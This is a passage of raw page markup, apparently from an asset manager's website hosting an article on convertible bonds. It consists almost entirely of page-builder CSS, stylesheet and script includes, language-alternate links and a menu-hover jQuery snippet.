        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1535 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1535 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1535 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1535 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1535 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1535 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1535 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1535 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1535 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1535 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1535 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1535 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1535 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1535 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1535 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1535 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1535 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1535 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1535 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1535 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1535 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1535 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1535 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1535 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1535 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1535 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1535 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1535 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1535 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1535 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1535 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1535 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1535 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1535 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1535 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1535 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1535 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1535 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1535 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1535 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1535 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1535 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1535 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1535 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1535 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1535 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1535 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1535 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1535 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1535 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1535 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1535 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1535 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1535 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1535 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1535 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1535 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1535 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1535 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1535 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1535 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1535 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1535 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1535 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1535 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1535 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1535 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1535 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1535 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1535 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1535 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1535 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1535 .elementor-element.elementor-element-b433120 a, .elementor-1535 .elementor-element.elementor-element-b433120 a:visited, .elementor-1535 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1535 .elementor-element.elementor-element-b433120 a, .elementor-1535 .elementor-element.elementor-element-b433120 a:visited, .elementor-1535 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1535 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1535 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1535 .elementor-element.elementor-element-b433120 a, .elementor-1535 .elementor-element.elementor-element-b433120 a:visited, .elementor-1535 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1535 .elementor-element.elementor-element-b433120 a, .elementor-1535 .elementor-element.elementor-element-b433120 a:visited, .elementor-1535 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1535 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1535 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358020' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768739719' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"53b281040d","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768739719" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768739719" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768739719" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/ie/en/professional/?p=2395' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insight/convertible-bonds-why-it-may-be-a-good-time-to-invest/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 61;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-2395 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-205 elementor-page-1535">
		<header data-elementor-type="header" data-elementor-id="2054" class="elementor elementor-2054 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
